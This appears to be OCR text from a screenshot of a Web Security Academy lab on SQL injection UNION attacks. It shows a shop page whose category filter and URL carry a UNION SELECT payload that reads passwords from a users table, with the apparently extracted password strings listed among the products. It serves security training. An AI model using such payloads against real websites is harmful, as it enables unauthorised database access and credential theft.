 SQL injection UNION attack, retri
0a8c007c049473c68256d31000b500ce.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,%20password%20FROM%20users--
M
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, password FROM users--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
zoncguwk1ph12id6g9xn
Couple's Umbrella View details
jkffshtpfjo97lw9rxd1